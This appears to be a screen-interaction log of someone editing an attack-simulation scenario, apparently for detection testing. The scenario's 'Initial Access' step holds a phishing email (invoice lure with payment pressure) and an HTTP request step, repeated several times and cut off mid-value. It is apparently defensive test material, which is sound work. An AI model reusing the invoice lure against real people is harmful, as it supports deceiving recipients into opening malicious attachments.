 scroll, scrollTop: 788, scrollLeft: 0, axis: vertical  click on "We are looking to hearing from you soon! """ tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received           }      }      step   http_request   "http request"   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . ( . )" at bounding box center [11502, 498]  scroll, scrollTop: 0, scrollLeft: 6, axis: horizontal  click on "We are looking to hearing from you soon! """ tactic   "Initial Access" section   initial_access   "Initial Access"   {      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received           }      }      step   http_request   "http request"   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . ( . )" at bounding box center (11502, 498)  click at bounding box center [1441, 516]  click at bounding box center [1441, 562]  scroll, scrollTop: 812, scrollLeft: 0, axis: vertical  type on "**********"  click on "step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received           }      }      step   http_request   "http request"   {          